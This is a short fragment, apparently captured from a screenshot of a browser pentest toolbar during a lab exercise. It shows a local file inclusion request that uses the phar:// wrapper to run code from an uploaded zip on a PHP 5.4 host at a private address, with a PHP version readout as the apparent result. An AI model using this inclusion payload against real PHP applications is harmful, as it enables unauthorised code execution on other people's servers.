 Load URL
http://192.168.1.4/fileinclude2.php?file=phar://J0.zip\J0
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
PHP Version 5.4.45
php